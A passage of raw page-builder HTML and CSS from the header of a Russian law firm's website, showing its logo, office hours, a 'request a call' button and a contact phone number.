							<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://statusmsk.ru/images/logoheader-c.png 1x'
					src='https://statusmsk.ru/images/logoheader-c.png'
					height='46'
					alt='Юридическая компания «Статус» — недвижимость, строительство, земельные и уголовные дела'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://statusmsk.ru/images/logo-phone-c.png" alt="Юридическая компания «Статус» — недвижимость, строительство, земельные и уголовные дела" /></a></div>							
						</div>
					</div>
					<div id="sp-menu" class="col-auto flex-auto d-none d-lg-block">
						<div class="sp-column d-flex justify-content-end align-items-center" style="height: 85px;">
							<span style="text-align: right; font-size: 14px; line-height: 18px;">Пн-пт с 9:00 до 21:00</br>Сб-вс с 10:00 до 18:00</span>
							<div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="254">
	<div class="page-content">
		<div id="section-id-1748900171321" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-row-column  " id="column-wrap-id-1748900171320"><div id="column-id-1748900171320" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon-aLhq3BdmptTHCFUmAElZL" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group"><div class="sppb-addon-content"><a   id="btn-aLhq3BdmptTHCFUmAElZL0" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded"><i class="fas fa-phone-volume" aria-hidden="true"></i> Заказать звонок</a></div></div><style type="text/css">#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn{
}#sppb-addon-aLhq3BdmptTHCFUmAElZL{
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL{}}#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{
margin-top: 0px;
margin-right: 20px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-title{
}#sppb-addon-aLhq3BdmptTHCFUmAElZL .fas{margin-right:5px;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .far{margin-right:5px;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .fab{margin-right:5px;font-size:19px;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom{color:#fff;border:2px solid #5a86d8;background-color:#5a86d8;margin-right:25px;font-size:13px;font-weight:500;border-radius:4px;position:relative;overflow:hidden;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom:hover{color:#5a86d8;background-color:#fff;border:2px solid #5a86d8;transition:.3s ease-in;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom:before{content:"";position:absolute;width:100px;height:100%;background-image:linear-gradient(
  120deg,
  rgba(255, 255, 255, 0) 30%,
  rgba(255, 255, 255, 0.8),
  rgba(255, 255, 255, 0) 70%
  );top:0;left:-100px;animation:shine 3s infinite linear;opacity:0.1;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom:hover:before{display:none;}#sppb-addon-aLhq3BdmptTHCFUmAElZL @keyframes shine{}#sppb-addon-aLhq3BdmptTHCFUmAElZL 0%{left:-100px;}#sppb-addon-aLhq3BdmptTHCFUmAElZL 20%{left:100%;}#sppb-addon-aLhq3BdmptTHCFUmAElZL 100%{left:100%;}@media (max-width:575.98px){#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom{padding:10px 10px !important;}}</style><style type="text/css">#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{
margin: -5px;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{
margin: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{text-align: center;}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{
padding: 12px 25px 12px 25px;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{padding: 10px 20px 10px 20px;}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{padding: 15px 25px 15px 25px;}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{padding: 12px 20px 12px 20px;}}#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{
font-weight: 500;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{
background-color: rgb(90, 134, 216);
color: rgb(255, 255, 255);
}#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom:hover{
background-color: #ffffff;
color: rgb(90, 134, 216);
}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p .sppb-column-overlay{border-radius:5px;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-Dga0aWNgcmqncrHkIoYVt{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:v;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.33%;flex-basis:33.33%;}@media (max-width:1199.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-radius:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:15px;padding-bottom:15px;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg.sppb-row-overlay{border-radius:0px;}#column-id-tSNpKBv3OOkZ9ULA3R_ZD{border-radius:0px;}#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}#column-id-tSNpKBv3OOkZ9ULA3R_ZD .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1732126677026{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1732126677026{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-1732126677027{max-width:33.333333%;flex-basis:33.333333%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677027{max-width:36%;flex-basis:36%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677027{max-width:44%;flex-basis:44%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}#column-wrap-id-1732126677028{max-width:66.666667%;flex-basis:66.666667%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677028{max-width:57%;flex-basis:57%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677028{max-width:56%;flex-basis:56%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1725951153735{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1725951153734{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1725958604004{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1725958604003{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1748900171321{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1748900171320{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div>
							<span class="phonenum phoneAllostat"">+7 (963) 614-68-67</span>
						</div>
					</div>
					<div id="sp-menu" class="d-lg-none col-auto flex-auto">
						<div class="sp-column d-flex justify-content-end align-items-center ">
							<span style="text-align: right; font-size: 14px; line-height: 18px;" class="d-none d-md-block d-lg-none
">Пн-пт с 9:00 до 21:00</br>Сб-вс с 10:00 до 18:00</span>
							<div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="254">
	<div class="page-content">
		<div id="section-id-1748900171321" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-row-column  " id="column-wrap-id-1748900171320"><div id="column-id-1748900171320" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon-aLhq3BdmptTHCFUmAElZL" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group"><div class="sppb-addon-content"><a   id="btn-aLhq3BdmptTHCFUmAElZL0" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded"><i class="fas fa-phone-volume" aria-hidden="true"></i> Заказать звонок</a></div></div><style type="text/css">#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn{
}#sppb-addon-aLhq3BdmptTHCFUmAElZL{
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL{}}#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{
margin-top: 0px;
margin-right: 20px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-aLhq3BdmptTHCFUmAElZL{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-title{
}#sppb-addon-aLhq3BdmptTHCFUmAElZL .fas{margin-right:5px;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .far{margin-right:5px;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .fab{margin-right:5px;font-size:19px;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom{color:#fff;border:2px solid #5a86d8;background-color:#5a86d8;margin-right:25px;font-size:13px;font-weight:500;border-radius:4px;position:relative;overflow:hidden;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom:hover{color:#5a86d8;background-color:#fff;border:2px solid #5a86d8;transition:.3s ease-in;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom:before{content:"";position:absolute;width:100px;height:100%;background-image:linear-gradient(
  120deg,
  rgba(255, 255, 255, 0) 30%,
  rgba(255, 255, 255, 0.8),
  rgba(255, 255, 255, 0) 70%
  );top:0;left:-100px;animation:shine 3s infinite linear;opacity:0.1;}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom:hover:before{display:none;}#sppb-addon-aLhq3BdmptTHCFUmAElZL @keyframes shine{}#sppb-addon-aLhq3BdmptTHCFUmAElZL 0%{left:-100px;}#sppb-addon-aLhq3BdmptTHCFUmAElZL 20%{left:100%;}#sppb-addon-aLhq3BdmptTHCFUmAElZL 100%{left:100%;}@media (max-width:575.98px){#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-btn-custom{padding:10px 10px !important;}}</style><style type="text/css">#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{
margin: -5px;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{
margin: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon-content .sppb-btn{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{text-align: center;}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL .sppb-addon.sppb-addon-button-group{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{
padding: 12px 25px 12px 25px;
}
